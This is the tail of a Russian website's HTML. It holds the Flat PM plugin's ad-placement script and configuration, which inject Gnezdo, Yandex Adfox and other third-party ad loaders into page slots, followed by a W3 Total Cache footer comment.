c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"27582","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"27599","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"27587","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"27595","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"27572","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"27569","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"27589","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"27583","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"27570","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"27586","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"27584","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"27573","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"27588","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"27571","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"27575","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"27574","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"27580","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"27592","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"27581","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"27590","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"27591","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"27593","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"27594","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27578","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27585","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27579","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"27576","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"27577","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"27596","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"27597","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"27598","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: egormedutch.ru @ 2024-08-22 11:39:56 by W3 Total Cache
-->